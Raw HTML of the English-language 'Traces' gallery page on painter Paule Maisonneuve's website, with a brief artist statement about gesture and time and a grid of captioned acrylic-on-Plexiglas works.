            src="https://art-maisonneuve.fr/wp-content/plugins/sitepress-multilingual-cms/res/flags/en.png"
            alt="English"
            
            
    /></noscript></noscript><i class="mkdf-menu-featured-icon fa "></i></span></span></a></li>
</ul>	</nav>

						</div>
					</div>
								<div class="mkdf-position-right"><!--
				 --><div class="mkdf-position-right-inner">
												
            <a class="mkdf-side-menu-button-opener mkdf-icon-has-hover mkdf-side-menu-button-opener-predefined"  href="javascript:void(0)" >
                                <span class="mkdf-side-menu-icon">
				<span class="mkdf-hm-lines-wrap"><span class="mkdf-hm-lines"><span class="mkdf-hm-line mkdf-line-1"></span><span class="mkdf-hm-line mkdf-line-2"></span></span></span>            </span>
            </a>
        					</div>
				</div>
			</div>
			
			</div>
			
		
		
	</header>


<header class="mkdf-mobile-header">
		
	<div class="mkdf-mobile-header-inner">
		<div class="mkdf-mobile-header-holder">
			<div class="mkdf-grid">
				<div class="mkdf-vertical-align-containers">
					<div class="mkdf-vertical-align-containers">
						<div class="mkdf-position-left"><!--
						 --><div class="mkdf-position-left-inner">
								
<div class="mkdf-mobile-logo-wrapper">
	<a itemprop="url" href="https://art-maisonneuve.fr/?lang=en" style="height: 50px">
		<img itemprop="image"   alt="Mobile Logo" data-src="https://www.art-maisonneuve.fr/wp-content/uploads/2020/03/signature_blanc.png" class="lazyload" src="[data-uri]" /><noscript><img itemprop="image" src="https://www.art-maisonneuve.fr/wp-content/uploads/2020/03/signature_blanc.png"  alt="Mobile Logo"/></noscript>
	</a>
</div>

							</div>
						</div>
						<div class="mkdf-position-right"><!--
						 --><div class="mkdf-position-right-inner">
																									<div class="mkdf-mobile-menu-opener mkdf-mobile-menu-opener-predefined">
										<a href="javascript:void(0)">
																						<span class="mkdf-mobile-menu-icon">
												<span class="mkdf-hm-lines-wrap"><span class="mkdf-hm-lines"><span class="mkdf-hm-line mkdf-line-1"></span><span class="mkdf-hm-line mkdf-line-2"></span></span></span>											</span>
										</a>
									</div>
															</div>
						</div>
					</div>
				</div>
			</div>
		</div>
		<nav class="mkdf-mobile-nav" role="navigation" aria-label="Mobile Menu">
    <div class="mkdf-grid">
        <ul id="menu-menu-paule-maisonneuve-anglais-1" class=""><li id="mobile-menu-item-8032" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home "><a href="https://art-maisonneuve.fr/?lang=en" class=""><span>HOME</span></a></li>
<li id="mobile-menu-item-8033" class="menu-item menu-item-type-post_type menu-item-object-page current-page-ancestor current-menu-ancestor current-menu-parent current-page-parent current_page_parent current_page_ancestor menu-item-has-children mkdf-active-item has_sub"><a href="https://art-maisonneuve.fr/galeries/?lang=en" class=" current "><span>GALERIES</span></a><span class="mobile_arrow"><i class="mkdf-sub-arrow arrow_down"></i></span>
<ul class="sub_menu">
	<li id="mobile-menu-item-8034" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://art-maisonneuve.fr/galeries/recto-verso/?lang=en" class=""><span>Recto-Verso</span></a></li>
	<li id="mobile-menu-item-8035" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-7694 current_page_item "><a href="https://art-maisonneuve.fr/galeries/traces/?lang=en" class=""><span>Traces</span></a></li>
	<li id="mobile-menu-item-8036" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://art-maisonneuve.fr/galeries/strangers/?lang=en" class=""><span>Strangers</span></a></li>
	<li id="mobile-menu-item-8037" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://art-maisonneuve.fr/galeries/dreams/?lang=en" class=""><span>Dreams</span></a></li>
	<li id="mobile-menu-item-8038" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://art-maisonneuve.fr/galeries/spirit-of-the-times/?lang=en" class=""><span>Spirit of the times</span></a></li>
</ul>
</li>
<li id="mobile-menu-item-8039" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://art-maisonneuve.fr/his-studio/?lang=en" class=""><span>HIS STUDIO</span></a></li>
<li id="mobile-menu-item-8313" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://art-maisonneuve.fr/news/?lang=en" class=""><span>NEWS</span></a></li>
<li id="mobile-menu-item-8041" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://art-maisonneuve.fr/contact/?lang=en" class=""><span>CONTACT</span></a></li>
<li id="mobile-menu-item-wpml-ls-74-fr" class="menu-item wpml-ls-slot-74 wpml-ls-item wpml-ls-item-fr wpml-ls-menu-item wpml-ls-first-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item "><a href="https://art-maisonneuve.fr/galeries/traces/" class=""><span><img
            
            
            alt="French"
            
            
 data-src="https://art-maisonneuve.fr/wp-content/plugins/sitepress-multilingual-cms/res/flags/fr.png" class="wpml-ls-flag lazyload" src="[data-uri]" /><noscript><img
            
            
            alt="French"
            
            
 data-src="https://art-maisonneuve.fr/wp-content/plugins/sitepress-multilingual-cms/res/flags/fr.png" class="wpml-ls-flag lazyload" src="[data-uri]" /><noscript><img
            class="wpml-ls-flag"
            src="https://art-maisonneuve.fr/wp-content/plugins/sitepress-multilingual-cms/res/flags/fr.png"
            alt="French"
            
            
    /></noscript></noscript></span></a></li>
<li id="mobile-menu-item-wpml-ls-74-en" class="menu-item wpml-ls-slot-74 wpml-ls-item wpml-ls-item-en wpml-ls-current-language wpml-ls-menu-item wpml-ls-last-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item "><a href="https://art-maisonneuve.fr/galeries/traces/?lang=en" class=""><span><img
            
            
            alt="English"
            
            
 data-src="https://art-maisonneuve.fr/wp-content/plugins/sitepress-multilingual-cms/res/flags/en.png" class="wpml-ls-flag lazyload" src="[data-uri]" /><noscript><img
            
            
            alt="English"
            
            
 data-src="https://art-maisonneuve.fr/wp-content/plugins/sitepress-multilingual-cms/res/flags/en.png" class="wpml-ls-flag lazyload" src="[data-uri]" /><noscript><img
            class="wpml-ls-flag"
            src="https://art-maisonneuve.fr/wp-content/plugins/sitepress-multilingual-cms/res/flags/en.png"
            alt="English"
            
            
    /></noscript></noscript></span></a></li>
</ul>    </div>
</nav>
	</div>
	
	</header>

			<a id='mkdf-back-to-top' href='#'>
                <span class="mkdf-icon-stack">
                     <i class="mkdf-icon-font-awesome fa fa-angle-up "></i>                </span>
			</a>
			        
            <div class="mkdf-content" >
                <div class="mkdf-content-inner">
<div class="mkdf-title-holder mkdf-breadcrumbs-type mkdf-title-va-header-bottom" style="height: 150px;background-color: #f6f6f6" data-height="150">
		<div class="mkdf-title-wrapper" style="height: 150px">
		<div class="mkdf-title-inner">
			<div class="mkdf-grid">
				<div itemprop="breadcrumb" class="mkdf-breadcrumbs "><a itemprop="url" href="https://art-maisonneuve.fr/?lang=en">Home</a><span class="mkdf-delimiter">&nbsp; / &nbsp;</span><a itemprop="url" href="https://art-maisonneuve.fr/galeries/?lang=en">Galeries</a><span class="mkdf-delimiter">&nbsp; / &nbsp;</span><span class="mkdf-current">Traces</span></div>			</div>
	    </div>
	</div>
</div>


<div class="mkdf-container mkdf-default-page-template">
		
	<div class="mkdf-container-inner clearfix">
        					<div class="mkdf-grid-row ">
				<div class="mkdf-page-content-holder mkdf-grid-col-9">
					<div class="vc_row wpb_row vc_row-fluid" ><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="mkdf-section-title-holder  mkdf-st-standard mkdf-st-title-left mkdf-st-normal-space " >
	<div class="mkdf-st-inner">
					<h3 class="mkdf-st-title" >
				Traces			</h3>
							<p class="mkdf-st-text" style="font-weight: 100">
				COLLECTION			</p>
			</div>
</div></div></div></div><div class="wpb_column vc_column_container vc_col-sm-9"><div class="vc_column-inner vc_custom_1582896491183"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<p>What matters here is not so much the formal result on the surface of the canvas, as the impression of the time left by the artist&#8217;s gesture. It requires to paint faster than the painting itself which does not mean painting at full speed or letting anything paint. Therefore, there is no more space, depth, hierarchy, continuity, representation, EVERYTHING IS “TRACE”.</p>

		</div>
	</div>
</div></div></div></div><div class="vc_row wpb_row vc_row-fluid" ><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="vc_empty_space"   style="height: 40px"><span class="vc_empty_space_inner"></span></div></div></div></div></div><div class="vc_row wpb_row vc_row-fluid" ><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="mkdf-text-marquee mkdf-tm-5298" style="color: #f6f6f6;font-size: 100px;font-weight: 400" data-item-class="mkdf-tm-5298">
	<span class="mkdf-marquee-element mkdf-original-text">TRACES ☶ TRACES ☶</span>
	<span class="mkdf-marquee-element mkdf-aux-text">TRACES ☶ TRACES ☶</span>
</div>  </div></div></div></div><div class="vc_row wpb_row vc_row-fluid" ><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="vc_empty_space"   style="height: 32px"><span class="vc_empty_space_inner"></span></div><div class="vc_row wpb_row vc_inner vc_row-fluid" ><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
<div class="mkdf-image-with-text-holder   mkdf-image-behavior-lightbox" data-parallax="">
    <div class="mkdf-iwt-text-holder">
                    <div class="mkdf-iwt-text" ><p>100 x 70 | Acrylique Plexiglas</p></div>
                    </div>
    <div class="mkdf-iwt-image">
                    <a itemprop="image" href="https://art-maisonneuve.fr/wp-content/uploads/2020/03/TRACES-100-X-70-jpg.jpg" data-rel="prettyPhoto[iwt_pretty_photo]" title="">
                                    <img width="560" height="799"   alt="" data-srcset="https://art-maisonneuve.fr/wp-content/uploads/2020/03/TRACES-100-X-70-jpg.jpg 560w, https://art-maisonneuve.fr/wp-content/uploads/2020/03/TRACES-100-X-70-jpg-210x300.jpg 210w"  data-src="https://art-maisonneuve.fr/wp-content/uploads/2020/03/TRACES-100-X-70-jpg.jpg" data-sizes="(max-width: 560px) 100vw, 560px" class="attachment-full size-full lazyload" src="[data-uri]" /><noscript><img width="560" height="799" src="https://art-maisonneuve.fr/wp-content/uploads/2020/03/TRACES-100-X-70-jpg.jpg" class="attachment-full size-full" alt="" srcset="https://art-maisonneuve.fr/wp-content/uploads/2020/03/TRACES-100-X-70-jpg.jpg 560w, https://art-maisonneuve.fr/wp-content/uploads/2020/03/TRACES-100-X-70-jpg-210x300.jpg 210w" sizes="(max-width: 560px) 100vw, 560px" /></noscript>                                </a>
            </div>

</div></div></div></div><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
<div class="mkdf-image-with-text-holder   mkdf-image-behavior-lightbox" data-parallax="">
    <div class="mkdf-iwt-text-holder">
                    <div class="mkdf-iwt-text" ><p>100 x 70 | Acrylique Plexiglas</p></div>
                    </div>
    <div class="mkdf-iwt-image">
                    <a itemprop="image" href="https://art-maisonneuve.fr/wp-content/uploads/2020/03/TRACES-100-X-70-1-1-e1585311526399.jpg" data-rel="prettyPhoto[iwt_pretty_photo]" title="">
                                    <img width="549" height="785"   alt="" data-srcset="https://art-maisonneuve.fr/wp-content/uploads/2020/03/TRACES-100-X-70-1-1-e1585311526399.jpg 549w, https://art-maisonneuve.fr/wp-content/uploads/2020/03/TRACES-100-X-70-1-1-e1585311526399-210x300.jpg 210w"  data-src="https://art-maisonneuve.fr/wp-content/uploads/2020/03/TRACES-100-X-70-1-1-e1585311526399.jpg" data-sizes="(max-width: 549px) 100vw, 549px" class="attachment-full size-full lazyload" src="[data-uri]" /><noscript><img width="549" height="785" src="https://art-maisonneuve.fr/wp-content/uploads/2020/03/TRACES-100-X-70-1-1-e1585311526399.jpg" class="attachment-full size-full" alt="" srcset="https://art-maisonneuve.fr/wp-content/uploads/2020/03/TRACES-100-X-70-1-1-e1585311526399.jpg 549w, https://art-maisonneuve.fr/wp-content/uploads/2020/03/TRACES-100-X-70-1-1-e1585311526399-210x300.jpg 210w" sizes="(max-width: 549px) 100vw, 549px" /></noscript>                                </a>
            </div>

</div></div></div></div><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
<div class="mkdf-image-with-text-holder   mkdf-image-behavior-lightbox" data-parallax="">
    <div class="mkdf-iwt-text-holder">
                    <div class="mkdf-iwt-text" ><p>100 x 70 | Acrylique Plexiglas</p></div>
                    </div>
    <div class="mkdf-iwt-image">
                    <a itemprop="image" href="https://art-maisonneuve.fr/wp-content/uploads/2020/03/TRACES-100-X-70-10.jpg" data-rel="prettyPhoto[iwt_pretty_photo]" title="">
                                    <img width="560" height="800"   alt="" data-srcset="https://art-maisonneuve.fr/wp-content/uploads/2020/03/TRACES-100-X-70-10.jpg 560w, https://art-maisonneuve.fr/wp-content/uploads/2020/03/TRACES-100-X-70-10-210x300.jpg 210w"  data-src="https://art-maisonneuve.fr/wp-content/uploads/2020/03/TRACES-100-X-70-10.jpg" data-sizes="(max-width: 560px) 100vw, 560px" class="attachment-full size-full lazyload" src="[data-uri]" /><noscript><img width="560" height="800" src="https://art-maisonneuve.fr/wp-content/uploads/2020/03/TRACES-100-X-70-10.jpg" class="attachment-full size-full" alt="" srcset="https://art-maisonneuve.fr/wp-content/uploads/2020/03/TRACES-100-X-70-10.jpg 560w, https://art-maisonneuve.fr/wp-content/uploads/2020/03/TRACES-100-X-70-10-210x300.jpg 210w" sizes="(max-width: 560px) 100vw, 560px" /></noscript>                                </a>
            </div>

</div></div></div></div></div></div></div></div></div><div class="vc_row wpb_row vc_row-fluid" ><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="vc_empty_space"   style="height: 32px"><span class="vc_empty_space_inner"></span></div><div class="vc_row wpb_row vc_inner vc_row-fluid" ><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
<div class="mkdf-image-with-text-holder   mkdf-image-behavior-lightbox" data-parallax="">
    <div class="mkdf-iwt-text-holder">
                    <div class="mkdf-iwt-text" ><p>100 x 70 | Acrylique Plexiglas</p></div>
                    </div>
    <div class="mkdf-iwt-image">
                    <a itemprop="image" href="https://art-maisonneuve.fr/wp-content/uploads/2020/03/TRACES-100-X-70-2-e1585311712856.jpg" data-rel="prettyPhoto[iwt_pretty_photo]" title="">
                                    <img width="549" height="786"   alt="" data-srcset="https://art-maisonneuve.fr/wp-content/uploads/2020/03/TRACES-100-X-70-2-e1585311712856.jpg 549w, https://art-maisonneuve.fr/wp-content/uploads/2020/03/TRACES-100-X-70-2-e1585311712856-210x300.jpg 210w"  data-src="https://art-maisonneuve.fr/wp-content/uploads/2020/03/TRACES-100-X-70-2-e1585311712856.jpg" data-sizes="(max-width: 549px) 100vw, 549px" class="attachment-full size-full lazyload" src="[data-uri]" /><noscript><img width="549" height="786" src="https://art-maisonneuve.fr/wp-content/uploads/2020/03/TRACES-100-X-70-2-e1585311712856.jpg" class="attachment-full size-full" alt="" srcset="https://art-maisonneuve.fr/wp-content/uploads/2020/03/TRACES-100-X-70-2-e1585311712856.jpg 549w, https://art-maisonneuve.fr/wp-content/uploads/2020/03/TRACES-100-X-70-2-e1585311712856-210x300.jpg 210w" sizes="(max-width: 549px) 100vw, 549px" /></noscript>                                </a>
            </div>

</div></div></div></div><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
<div class="mkdf-image-with-text-holder   mkdf-image-behavior-lightbox" data-parallax="">
    <div class="mkdf-iwt-text-holder">
                    <div class="mkdf-iwt-text" ><p>100 x 70 | Acrylique Plexiglas</p></div>
                    </div>
    <div class="mkdf-iwt-image">
                    <a itemprop="image" href="https://art-maisonneuve.fr/wp-content/uploads/2020/03/TRACES-100-X-702-e1585311755556.jpg" data-rel="prettyPhoto[iwt_pretty_photo]" title="">
                                    <img width="548" height="784"   alt="" data-srcset="https://art-maisonneuve.fr/wp-content/uploads/2020/03/TRACES-100-X-702-e1585311755556.jpg 548w, https://art-maisonneuve.fr/wp-content/uploads/2020/03/TRACES-100-X-702-e1585311755556-210x300.jpg 210w"  data-src="https://art-maisonneuve.fr/wp-content/uploads/2020/03/TRACES-100-X-702-e1585311755556.jpg" data-sizes="(max-width: 548px) 100vw, 548px" class="attachment-full size-full lazyload" src="[data-uri]" /><noscript><img width="548" height="784" src="https://art-maisonneuve.fr/wp-content/uploads/2020/03/TRACES-100-X-702-e1585311755556.jpg" class="attachment-full size-full" alt="" srcset="https://art-maisonneuve.fr/wp-content/uploads/2020/03/TRACES-100-X-702-e1585311755556.jpg 548w, https://art-maisonneuve.fr/wp-content/uploads/2020/03/TRACES-100-X-702-e1585311755556-210x300.jpg 210w" sizes="(max-width: 548px) 100vw, 548px" /></noscript>                                </a>
            </div>

</div></div></div></div><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
<div class="mkdf-image-with-text-holder   mkdf-image-behavior-lightbox" data-parallax="">
    <div class="mkdf-iwt-text-holder">
                    <div class="mkdf-iwt-text" ><p>100 x 70 | Acrylique Plexiglas</p></div>
                    </div>
    <div class="mkdf-iwt-image">
                    <a itemprop="image" href="https://art-maisonneuve.fr/wp-content/uploads/2020/03/TRACES-100-X-70-7-e1585311987455.jpg" data-rel="prettyPhoto[iwt_pretty_photo]" title="">
                                    <img width="531" height="760"   alt="" data-srcset="https://art-maisonneuve.fr/wp-content/uploads/2020/03/TRACES-100-X-70-7-e1585311987455.jpg 531w, https://art-maisonneuve.fr/wp-content/uploads/2020/03/TRACES-100-X-70-7-e1585311987455-210x300.jpg 210w"  data-src="https://art-maisonneuve.fr/wp-content/uploads/2020/03/TRACES-100-X-70-7-e1585311987455.jpg" data-sizes="(max-width: 531px) 100vw, 531px" class="attachment-full size-full lazyload" src="[data-uri]" /><noscript><img width="531" height="760" src="https://art-maisonneuve.fr/wp-content/uploads/2020/03/TRACES-100-X-70-7-e1585311987455.jpg" class="attachment-full size-full" alt="" srcset="https://art-maisonneuve.fr/wp-content/uploads/2020/03/TRACES-100-X-70-7-e1585311987455.jpg 531w, https://art-maisonneuve.fr/wp-content/uploads/2020/03/TRACES-100-X-70-7-e1585311987455-210x300.jpg 210w" sizes="(max-width: 531px) 100vw, 531px" /></noscript>                                </a>
            </div>

</div></div></div></div></div></div></div></div></div><div class="vc_row wpb_row vc_row-fluid" ><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="vc_empty_space"   style="height: 32px"><span class="vc_empty_space_inner"></span></div><div class="vc_row wpb_row vc_inner vc_row-fluid" ><div class="wpb_column vc_column_container vc_col-sm-6"><div class="vc_column-inner"><div class="wpb_wrapper">
<div class="mkdf-image-with-text-holder   mkdf-image-behavior-lightbox" data-parallax="">
    <div class="mkdf-iwt-text-holder">
                    <div class="mkdf-iwt-text" ><p>100 x 70 | Acrylique Plexiglas</p></div>
                    </div>
    <div class="mkdf-iwt-image">
                    <a itemprop="image" href="https://art-maisonneuve.fr/wp-content/uploads/2020/03/TRACES-100-X-70-3.jpg" data-rel="prettyPhoto[iwt_pretty_photo]" title="">
                                    <img width="560" height="799"   alt="" data-srcset="https://art-maisonneuve.fr/wp-content/uploads/2020/03/TRACES-100-X-70-3.jpg 560w, https://art-maisonneuve.fr/wp-content/uploads/2020/03/TRACES-100-X-70-3-210x300.jpg 210w"  data-src="https://art-maisonneuve.fr/wp-content/uploads/2020/03/TRACES-100-X-70-3.jpg" data-sizes="(max-width: 560px) 100vw, 560px" class="attachment-full size-full lazyload" src="[data-uri]" /><noscript><img width="560" height="799" src="https://art-maisonneuve.fr/wp-content/uploads/2020/03/TRACES-100-X-70-3.jpg" class="attachment-full size-full" alt="" srcset="https://art-maisonneuve.fr/wp-content/uploads/2020/03/TRACES-100-X-70-3.jpg 560w, https://art-maisonneuve.fr/wp-content/uploads/2020/03/TRACES-100-X-70-3-210x300.jpg 210w" sizes="(max-width: 560px) 100vw, 560px" /></noscript>                                </a>
            </div>

</div></div></div></div><div class="wpb_column vc_column_container vc_col-sm-6"><div class="vc_column-inner"><div class="wpb_wrapper">
<div class="mkdf-image-with-text-holder   mkdf-image-behavior-lightbox" data-parallax="">
    <div class="mkdf-iwt-text-holder">
                    <div class="mkdf-iwt-text" ><p>100 x 70 | Acrylique Plexiglas</p></div>
                    </div>
    <div class="mkdf-iwt-image">
                    <a itemprop="image" href="https://art-maisonneuve.fr/wp-content/uploads/2020/03/TRACES-100-X-70-.jpg" data-rel="prettyPhoto[iwt_pretty_photo]" title="">
                                    <img width="560" height="798"   alt="" data-srcset="https://art-maisonneuve.fr/wp-content/uploads/2020/03/TRACES-100-X-70-.jpg 560w, https://art-maisonneuve.fr/wp-content/uploads/2020/03/TRACES-100-X-70--211x300.jpg 211w"  data-src="https://art-maisonneuve.fr/wp-content/uploads/2020/03/TRACES-100-X-70-.jpg" data-sizes="(max-width: 560px) 100vw, 560px" class="attachment-full size-full lazyload" src="[data-uri]" /><noscript><img width="560" height="798" src="https://art-maisonneuve.fr/wp-content/uploads/2020/03/TRACES-100-X-70-.jpg" class="attachment-full size-full" alt="" srcset="https://art-maisonneuve.fr/wp-content/uploads/2020/03/TRACES-100-X-70-.jpg 560w, https://art-maisonneuve.fr/wp-content/uploads/2020/03/TRACES-100-X-70--211x300.jpg 211w" sizes="(max-width: 560px) 100vw, 560px" /></noscript>                                </a>
            </div>

</div></div></div></div></div></div></div></div></div><div class="vc_row wpb_row vc_row-fluid" ><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="vc_empty_space"   style="height: 32px"><span class="vc_empty_space_inner"></span></div><div class="vc_row wpb_row vc_inner vc_row-fluid" ><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
<div class="mkdf-image-with-text-holder   mkdf-image-behavior-lightbox" data-parallax="">
    <div class="mkdf-iwt-text-holder">
                    <div class="mkdf-iwt-text" ><p>100 x 70 | Acrylique Plexiglas</p></div>
                    </div>
    <div class="mkdf-iwt-image">
                    <a itemprop="image" href="https://art-maisonneuve.fr/wp-content/uploads/2020/03/TRACES-100-X-70-4-e1585312253926.jpg" data-rel="prettyPhoto[iwt_pretty_photo]" title="">
                                    <img width="544" height="776"   alt="" data-srcset="https://art-maisonneuve.fr/wp-content/uploads/2020/03/TRACES-100-X-70-4-e1585312253926.jpg 544w, https://art-maisonneuve.fr/wp-content/uploads/2020/03/TRACES-100-X-70-4-e1585312253926-210x300.jpg 210w"  data-src="https://art-maisonneuve.fr/wp-content/uploads/2020/03/TRACES-100-X-70-4-e1585312253926.jpg" data-sizes="(max-width: 544px) 100vw, 544px" class="attachment-full size-full lazyload" src="[data-uri]" /><noscript><img width="544" height="776" src="https://art-maisonneuve.fr/wp-content/uploads/2020/03/TRACES-100-X-70-4-e1585312253926.jpg" class="attachment-full size-full" alt="" srcset="https://art-maisonneuve.fr/wp-content/uploads/2020/03/TRACES-100-X-70-4-e1585312253926.jpg 544w, https://art-maisonneuve.fr/wp-content/uploads/2020/03/TRACES-100-X-70-4-e1585312253926-210x300.jpg 210w" sizes="(max-width: 544px) 100vw, 544px" /></noscript>                                </a>
            </div>

</div></div></div></div><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
<div class="mkdf-image-with-text-holder   mkdf-image-behavior-lightbox" data-parallax="">
    <div class="mkdf-iwt-text-holder">
                    <div class="mkdf-iwt-text" ><p>100 x 70 | Acrylique Plexiglas</p></div>
                    </div>
    <div class="mkdf-iwt-image">
                    <a itemprop="image" href="https://art-maisonneuve.fr/wp-content/uploads/2020/03/TRACES-100-X-70-1-e1585312134449.jpg" data-rel="prettyPhoto[iwt_pretty_photo]" title="">
                                    <img width="539" height="770"   alt="" data-srcset="https://art-maisonneuve.fr/wp-content/uploads/2020/03/TRACES-100-X-70-1-e1585312134449.jpg 539w, https://art-maisonneuve.fr/wp-content/uploads/2020/03/TRACES-100-X-70-1-e1585312134449-210x300.jpg 210w"  data-src="https://art-maisonneuve.fr/wp-content/uploads/2020/03/TRACES-100-X-70-1-e1585312134449.jpg" data-sizes="(max-width: 539px) 100vw, 539px" class="attachment-full size-full lazyload" src="[data-uri]" /><noscript><img width="539" height="770" src="https://art-maisonneuve.fr/wp-content/uploads/2020/03/TRACES-100-X-70-1-e1585312134449.jpg" class="attachment-full size-full" alt="" srcset="https://art-maisonneuve.fr/wp-content/uploads/2020/03/TRACES-100-X-70-1-e1585312134449.jpg 539w, https://art-maisonneuve.fr/wp-content/uploads/2020/03/TRACES-100-X-70-1-e1585312134449-210x300.jpg 210w" sizes="(max-width: 539px) 100vw, 539px" /></noscript>                                </a>
            </div>

</div></div></div></div><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
<div class="mkdf-image-with-text-holder   mkdf-image-behavior-lightbox" data-parallax="">
    <div class="mkdf-iwt-text-holder">
                    <div class="mkdf-iwt-text" ><p>100 x 70 | Acrylique Plexiglas</p></div>
                    </div>
    <div class="mkdf-iwt-image">
                    <a itemprop="image" href="https://art-maisonneuve.fr/wp-content/uploads/2020/03/TRACES-100-X-70-9-e1585312206130.jpg" data-rel="prettyPhoto[iwt_pretty_photo]" title="">
                                    <img  alt="" width="560" height="800" data-src="https://art-maisonneuve.fr/wp-content/uploads/2020/03/TRACES-100-X-70-9-e1585312206130-560x800.jpg" class="lazyload" src="[data-uri]" /><noscript><img src="https://art-maisonneuve.fr/wp-content/uploads/2020/03/TRACES-100-X-70-9-e1585312206130-560x800.jpg" alt="" width="560" height="800" /></noscript>                                </a>
            </div>

</div></div></div></div></div><div class="vc_row wpb_row vc_inner vc_row-fluid" ><div class="wpb_column vc_column_container vc_col-sm-8"><div class="vc_column-inner"><div class="wpb_wrapper">
<div class="mkdf-image-with-text-holder   mkdf-image-behavior-lightbox" data-parallax="">
    <div class="mkdf-iwt-text-holder">
                    <div class="mkdf-iwt-text" ><p>70 x 100 | Acrylique Plexiglas</p></div>
                    </div>
    <div class="mkdf-iwt-image">
                    <a itemprop="image" href="https://art-maisonneuve.fr/wp-content/uploads/2020/03/TRACES-100-X-701.jpg" data-rel="prettyPhoto[iwt_pretty_photo]" title="">
                                    <img width="560" height="387"   alt="" data-srcset="https://art-maisonneuve.fr/wp-content/uploads/2020/03/TRACES-100-X-701.jpg 560w, https://art-maisonneuve.fr/wp-content/uploads/2020/03/TRACES-100-X-701-300x207.jpg 300w"  data-src="https://art-maisonneuve.fr/wp-content/uploads/2020/03/TRACES-100-X-701.jpg" data-sizes="(max-width: 560px) 100vw, 560px" class="attachment-full size-full lazyload" src="[data-uri]" /><noscript><img width="560" height="387" src="https://art-maisonneuve.fr/wp-content/uploads/2020/03/TRACES-100-X-701.jpg" class="attachment-full size-full" alt="" srcset="https://art-maisonneuve.fr/wp-content/uploads/2020/03/TRACES-100-X-701.jpg 560w, https://art-maisonneuve.fr/wp-content/uploads/2020/03/TRACES-100-X-701-300x207.jpg 300w" sizes="(max-width: 560px) 100vw, 560px" /></noscript>                                </a>
            </div>

</div></div></div></div><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
<div class="mkdf-image-with-text-holder   mkdf-image-behavior-lightbox" data-parallax="">
    <div class="mkdf-iwt-text-holder">
                    <div class="mkdf-iwt-text" ><p>100 x 70 | Acrylique Plexiglas</p></div>
                    </div>
    <div class="mkdf-iwt-image">
                    <a itemprop="image" href="https://art-maisonneuve.fr/wp-content/uploads/2020/03/TRACES-100-X-70-5-e1585312438291.jpg" data-rel="prettyPhoto[iwt_pretty_photo]" title="">
                                    <img width="550" height="768"   alt="" data-srcset="https://art-maisonneuve.fr/wp-content/uploads/2020/03/TRACES-100-X-70-5-e1585312438291.jpg 550w, https://art-maisonneuve.fr/wp-content/uploads/2020/03/TRACES-100-X-70-5-e1585312438291-215x300.jpg 215w"  data-src="https://art-maisonneuve.fr/wp-content/uploads/2020/03/TRACES-100-X-70-5-e1585312438291.jpg" data-sizes="(max-width: 550px) 100vw, 550px" class="attachment-full size-full lazyload" src="[data-uri]" /><noscript><img width="550" height="768" src="https://art-maisonneuve.fr/wp-content/uploads/2020/03/TRACES-100-X-70-5-e1585312438291.jpg" class="attachment-full size-full" alt="" srcset="https://art-maisonneuve.fr/wp-content/uploads/2020/03/TRACES-100-X-70-5-e1585312438291.jpg 550w, https://art-maisonneuve.fr/wp-content/uploads/2020/03/TRACES-100-X-70-5-e1585312438291-215x300.jpg 215w" sizes="(max-width: 550px) 100vw, 550px" /></noscript>                                </a>
            </div>

</div></div></div></div></div></div></div></div></div><div class="vc_row wpb_row vc_row-fluid" ><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="vc_empty_space"   style="height: 120px"><span class="vc_empty_space_inner"></span></div>
<div class="mkdf-image-with-text-holder   mkdf-image-behavior-lightbox" data-parallax="{&quot;y&quot;: -86, &quot;smoothness&quot;: 20}">
    <div class="mkdf-iwt-text-holder">
                    <div class="mkdf-iwt-text" ><p>100 x 70 cm | Acrylique sur Plexiglas</p></div>
                    </div>
    <div class="mkdf-iwt-image">
                    <a itemprop="image" href="https://art-maisonneuve.fr/wp-content/uploads/2020/03/traces.png" data-rel="prettyPhoto[iwt_pretty_photo]" title="">
